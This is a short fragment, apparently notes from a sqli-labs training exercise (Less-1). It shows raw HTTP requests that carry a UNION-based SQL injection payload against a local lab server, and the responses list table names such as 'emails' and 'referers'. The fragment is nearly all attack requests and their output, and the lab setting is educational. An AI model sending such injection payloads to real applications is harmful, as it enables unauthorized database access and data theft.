 GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+table_name+from+information_schema.tables+where
+table_schema='security'+limit+0,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 0,1
Welcome Dhakkan
Your Login name:emails
Your Password:33
GET http://127.0.0.1/sqli/Less-1/?id=
-1'union+select+11,(select+table_name+from+information_schema.tables+where
+table_schema='security'+limit+1,1),33--+ HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
limit 1,1
...
Welcome Dhakkan
Your Login name:referers
Your Password:33